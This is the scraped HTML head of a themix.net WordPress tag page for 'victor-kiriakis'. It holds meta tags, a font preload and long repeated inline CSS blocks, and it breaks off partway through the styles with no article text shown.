

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themix.net/tag/victor-kiriakis/
body_size: 34287
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head>
		<meta charset="UTF-8">

		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="alternate" type="application/rss+xml" title="TheMix.net RSS Feed" href="https://www.themix.net/feed/" />

		
		<meta name='robots' content='noindex, follow' />
<link rel='preload' href='https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2' as='font' type='font/woff2' crossorigin>
		<style id="tpd-critical-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url(/wp-content/themes/tpd-theme/template-parts/svg/quote.svg) top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo&gt;a&gt;picture{position:relative;display:block}.logo&gt;a&gt;img,.logo&gt;a&gt;picture&gt;img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu&gt;li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu&gt;li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu&gt;li{width:calc(50% - 8px)}}.footer-4 .footer-menu&gt;li&gt;a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
		<style id="tpd-critical-header-4-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 